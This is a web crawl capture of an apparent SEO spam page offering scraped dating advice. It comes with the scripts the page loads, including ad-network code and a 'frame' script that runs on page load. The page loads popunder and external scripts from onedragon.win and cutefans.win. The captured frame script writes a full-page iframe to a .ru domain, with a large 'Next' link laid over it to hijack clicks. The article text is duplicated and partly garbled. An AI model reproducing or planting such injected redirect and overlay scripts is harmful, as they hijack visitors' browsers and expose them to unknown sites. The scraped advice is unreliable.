

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/coqiby38880.html
body_size: 27381
content:

<html>
   <head>
      <title>How to get a girlfriend on a dating site | How to get a girlfriend over the Internet?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="how to get a girlfriend on a dating site, How to get a girlfriend over the Internet?, How to find a girlfriend?, How to get a girlfriend on the first date?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=how+to+get+a+girlfriend+on+a+dating+site&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">How to get a girlfriend on a dating site</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 25.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 2444</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How to get a girlfriend over the Internet?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">How to find a girlfriend?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">How to get a girlfriend on the first date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">How can I meet a girl online?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">How to make a new girlfriend online?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">How to flirt with a girl online?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">What makes a good online boyfriend or girlfriend?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">How can I meet a girl online?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">How to have a good first date with a girl?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">How to Surprise Your Girlfriend on a date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">How to get laid on the first date?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">Is it possible to bring a girl home on first date?</a></li>
									   
									   
									   
									   
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=how to get a girlfriend on a dating site" alt="how to get a girlfriend on a dating site"></a>
                                 </div>
                                <h3 id="question-1">How to get a girlfriend over the Internet?</h3>
                                 <p>How to Get a Girlfriend over the Internet. 1. Join online dating sites. Dating sites are the first place you could look for romantic relationships. Online dating is perfect because everyone ... 2. Connect through special interest sites. Many people find their partner through websites promoting what ...</p>
                                 <h3 id="question-2">How to find a girlfriend?</h3>
                                 <p>Start your search for a girlfriend by meeting more girls through clubs, events, and mutual friends. Then, impress girls by looking your best and talking to them. When you find a girl who interests you, ask her on a date. If the 2 of you click, you might ask her to be your girlfriend!</p>
                                 <h3 id="question-3">How to get a girlfriend on the first date?</h3>
                                 <p>Use first date tips for men to make that first real impression stellar. Figure out thinks women find attractive and get more girlfriend options. Keep your girlfriend happy by sending love messages to her.</p>
                                 <h3 id="question-4">How can I meet a girl online?</h3>
                                 <p>Part 1 of 4: Meeting Dates Online 1 Join online dating sites. Dating sites are the first place you could look for romantic relationships. 2 Connect through special interest sites. Many people find their partner through websites promoting what they love. 3 Explore online gaming sites. ... 4 Sign up for alumni clubs. ...</p>
                                 <h3 id="question-5">How to make a new girlfriend online?</h3>
                                 <p>Once you join a flirting site, you can meet local stunners of your type and chat with them when you want or have time for it. You can easily make a new girlfriend online, because there are so many of them and they all want to be with someone charming and caring.</p>
                                 <h3 id="question-6">How to flirt with a girl online?</h3>
                                 <p>Try to match the level of interest of the person you’re talking to. If you’re trying to flirt with a girl online, pay close attention to how interested she seems to be in talking to you. Don’t send her 100 messages for every 1 she sends you or reply with blocks of text if she’s only sending you 1 to 2 word messages.</p>
                                 <h3 id="question-7">What makes a good online boyfriend or girlfriend?</h3>
                                 <p>Being a good online boyfriend or girlfriend isnt all that different from being a good partner in person. Showing interest in your significant others passions, making him or her feel comfortable, and being honest are all great ways to show your sweetie how much you care. Before you do anything in a cyber-relationship, be cautious!</p>
                                 <h3 id="question-8">How can I meet a girl online?</h3>
                                 <p>Part 1 of 4: Meeting Dates Online 1 Join online dating sites. Dating sites are the first place you could look for romantic relationships. 2 Connect through special interest sites. Many people find their partner through websites promoting what they love. 3 Explore online gaming sites. ... 4 Sign up for alumni clubs. ...</p>
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/biji89603.html'>dating site for professionals ireland</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/nit72092.html'>dating a heavy metal guy</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/gifewajy93427.html"><img src="http://ts2.mm.bing.net/th?q=who is angela simmons dating now 2019" alt="who is angela simmons dating now 2019"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/gifewajy93427.html">who is angela simmons dating now 2019</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 17.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 422
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/regoj57905.html"><img src="http://ts2.mm.bing.net/th?q=okinawa dating app" alt="okinawa dating app"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/regoj57905.html">okinawa dating app</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 15.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2790
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/capejevik90231.html"><img src="http://ts2.mm.bing.net/th?q=can an older man dating a younger woman" alt="can an older man dating a younger woman"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/capejevik90231.html">can an older man dating a younger woman</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 27.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 230
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/fehaxe11862.html"><img src="http://ts2.mm.bing.net/th?q=dating app preise" alt="dating app preise"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/fehaxe11862.html">dating app preise</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 05.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1650
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_5.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jisynywos17352.html"><img src="http://ts2.mm.bing.net/th?q=craigslist maryland dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jisynywos17352.html">craigslist maryland dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>26.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/fibycufi64664.html"><img src="http://ts2.mm.bing.net/th?q=how to start talking online dating"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/fibycufi64664.html">how to start talking online dating</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>05.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/reqoni32869.html"><img src="http://ts2.mm.bing.net/th?q=best dating apps for romance"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/reqoni32869.html">best dating apps for romance</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>11.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/maqejirab12602.html"><img src="http://ts2.mm.bing.net/th?q=create your own dating app"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/maqejirab12602.html">create your own dating app</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>12.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/fabijure1878.html"><img src="http://ts2.mm.bing.net/th?q=dating ssri"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/fabijure1878.html">dating ssri</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>07.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vosyqati66032.html"><img src="http://ts2.mm.bing.net/th?q=online dating market size 2018"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vosyqati66032.html">online dating market size 2018</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>16.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4317
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TyW7jMAz9lVxyNbSZko.dLsignaSotzSXwuvEaBzHW5sY.vihbHcbaOXjo0SRlJScE6E00fuuO7VLfrVkd9hJUVSO1XRd82olVYkIqBxA5jkDR0UxjUgi0jyJyJLftX1Ml_yGUkdS21awZIAQQ6jNzsc.zaxTkbQTyhG1iZoEgYKcPJgAGwHfvZoEQMFREj6UEmXhCEWBTYBCgBNyZjaZAAeBaUfRr5vzeRaMd_Mh1Lg106lxpu36rBsOxXuVtcl.ya6nqaqL.MKVUsi93nflYTYxLv8M1X9vbLL8pUiRVTXpOl6tYxweLhthJ9znPhuCoS_Lvi3rumvSx912_eBCEQa.4zf1Kd66_SHduhCQ5rT1fa.vS4TLLvWCh3S9ex4V3EPSPewMx9skEJy9Ff8zyO53egHnCRzEoiw1andkjqd5YcDYEPpe0CcT8k3p9qXZnoO_TNJhzW5vd2v1Urw.reqVMxw3D331y.nEOQVjUschqy_hsAkvfRlnURMVcCnCJnbLOH909._5M8YiqdrOhNsihGqsMSpBKSo5Bf09apoqiyocAhemP.tIz9nWWDDGnGgQ4zInXVNsWnPOjJbpn6m0kr25kgnBhGYSKBF68ZOyMP0r0wuT54XGQ8nYbAq2oOZzCJs4VEq8DN1jTM8E09QnHcadxoodjSdJYzl_Y381MPMYGJzpvP04qr0c0yKJuqI6Wk0WHdrmzXzD8bkTfyY6.g3d2dzrOMoUoXnMbC5iSbiSgggSyZQD5AmQf04peNPpAwAA&cb=e2e_696e02a4ed93e2.93965240"\n        id="link_7b768c5201919c955ccbe223ea7d3361"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TyW7jMAz9lVxyNbSZko.dLsignaSotzSXwuvEaBzHW5sY.vihbHcbaOXjo0SRlJScE6E00fuuO7VLfrVkd9hJUVSO1XRd82olVYkIqBxA5jkDR0UxjUgi0jyJyJLftX1Ml_yGUkdS21awZIAQQ6jNzsc.zaxTkbQTyhG1iZoEgYKcPJgAGwHfvZoEQMFREj6UEmXhCEWBTYBCgBNyZjaZAAeBaUfRr5vzeRaMd_Mh1Lg106lxpu36rBsOxXuVtcl.ya6nqaqL.MKVUsi93nflYTYxLv8M1X9vbLL8pUiRVTXpOl6tYxweLhthJ9znPhuCoS_Lvi3rumvSx912_eBCEQa.4zf1Kd66_SHduhCQ5rT1fa.vS4TLLvWCh3S9ex4V3EPSPewMx9skEJy9Ff8zyO53egHnCRzEoiw1andkjqd5YcDYEPpe0CcT8k3p9qXZnoO_TNJhzW5vd2v1Urw.reqVMxw3D331y.nEOQVjUschqy_hsAkvfRlnURMVcCnCJnbLOH909._5M8YiqdrOhNsihGqsMSpBKSo5Bf09apoqiyocAhemP.tIz9nWWDDGnGgQ4zInXVNsWnPOjJbpn6m0kr25kgnBhGYSKBF68ZOyMP0r0wuT54XGQ8nYbAq2oOZzCJs4VEq8DN1jTM8E09QnHcadxoodjSdJYzl_Y381MPMYGJzpvP04qr0c0yKJuqI6Wk0WHdrmzXzD8bkTfyY6.g3d2dzrOMoUoXnMbC5iSbiSgggSyZQD5AmQf04peNPpAwAA&cb=e2e_696e02a4ed93e2.93965240\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_7b768c5201919c955ccbe223ea7d3361"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"7b768c5201919c955ccbe223ea7d3361","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11RUU7DMAy9ChdYZTuOk+wPCS4A2gG6NmWVRovWFgby4XHaig/kJLbs5/[base64]/vGlzHZdWjXiFqv51bSZlusKx+v/Vzewl9mtjOXEPt8bpe2j7pp77cahuub5Ot8+qGd+tWthWtKZNG3d+DdQJdeBizXTuJPpaCM/2Ma5rO8L6FyuxF1HZAQAA&cb=e2e_696e02a4edf7b7.49994663&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://tg.onedragon.win/frame
body_size: 999
content:
document.write('<style> html, body, iframe { margin: 0; padding: 0;} iframe { display: block; width: 100%; border: none;} #over { font-size:5em; position:absolute; z-index:2 } </style><div><iframe width=100% height=1000 src="https://rt.coronafly.ru/dtc"></iframe> <div id="over" align="center" style="margin-top:-1000px;"><a href="https://rt.coronafly.ru/dtc" target="_blank"><img src="[data-uri]" alt="Next"></a></div></div>');